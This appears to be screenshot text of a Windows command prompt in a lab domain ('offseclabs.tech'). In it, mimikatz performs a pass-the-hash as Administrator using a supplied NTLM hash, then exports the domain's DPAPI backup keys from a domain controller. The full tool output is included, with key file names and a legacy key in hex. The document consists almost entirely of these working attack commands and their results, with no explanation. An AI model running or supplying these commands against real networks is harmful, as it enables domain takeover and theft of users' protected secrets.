 Administrator: Command Prompt
C:\Users\whoami\Desktop>mimikatz.exe "privilege::debug" "sekurlsa::pth /user:Administrator /domain:offseclabs.tech /ntlm
:570a9a65db8fba761c1008a51d4c95ab" exit
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::pth /user:Administrator /domain:offseclabs.tech /ntlm:570a9a65db8fba761c1008a51d4c95ab
user    : Administrator
domain  : offseclabs.tech
program : cmd.exe
impers. : no
NTLM    : 570a9a65db8fba761c1008a51d4c95ab
|  PID  3892
|  TID  7328
|  LSA Process is now R/W
|  LUID 0 ; 17948128 (00000000:0111dde0)
\_ msv1_0   - data copy @ 0000021A3CAF4870 : OK !
\_ kerberos - data copy @ 0000021A3D0E4288
\_ des_cbc_md4       -> null
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ *Password replace @ 0000021A3D03B138 (32) -> null
mimikatz(commandline) # exit
Bye!
C:\Users\whoami\Desktop>
mimikatz 2.2.0 x64 (oe.eo)
C:\Users\whoami\Desktop>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::backupkeys /system:"SRVAD01.offseclabs.tech" /export
Current prefered key:       {83586ac2-96ba-4b89-bd8d-d3309b1f71b8}
* RSA key
|Provider name : Microsoft Strong Cryptographic Provider
|Unique name   :
|Implementation: CRYPT_IMPL_SOFTWARE ;
Algorithm      : CALG_RSA_KEYX
Key size       : 2048 (0x00000800)
Key permissions: 0000003f ( CRYPT_ENCRYPT ; CRYPT_DECRYPT ; CRYPT_EXPORT ; CRYPT_READ ; CRYPT_WRITE ; CRYPT_MAC
; )
Exportable key : YES
Private export : OK - 'ntds_capi_0_83586ac2-96ba-4b89-bd8d-d3309b1f71b8.keyx.rsa.pvk'
ERROR kull_m_crypto_DerAndKeyToPfx ; CryptAcquireContext (0x00000005)
PFX container  : KO - 'ntds_capi_0_83586ac2-96ba-4b89-bd8d-d3309b1f71b8.pfx'
Export         : OK - 'ntds_capi_0_83586ac2-96ba-4b89-bd8d-d3309b1f71b8.der'
Compatibility prefered key: {4b0fd490-5f70-4438-a489-7ed06eff9bf7}
* Legacy key
7978ed6d1ee88bf4b2db03efdc7e011d2d54744cb190ef82f868524afcdec17c
ef2ad6b2a87017e71958281effda7314ea01bd5243a9a0bb46bd1467cc63ba85
23d90420ea5168662259ca27430ea6f249e27f89ac9d1c7b47a8f61dadc3bfdc
6064b5f5fbbfb77da019c6f79f06a57335320c5e9746062b6932ff46b3d5a154
771687f92f9979c4440e64b4639c41d68628f8a51349a99aa7d40df2a747fbfa
cdda23e2d9d3211226cc571814f7031d798493c929a253e641d6788bf77c8685
24644e9732d01b0fc58e43fc12684b509e698458840831f74407b3e3fa64c2f7
32f0f0c6d7ab31e25644ffe3cb4456cf671be554679c64a048235f5f51d6348f
Export         : OK - 'ntds_legacy_0_4b0fd490-5f70-4438-a489-7ed06eff9bf7.key'
mimikatz #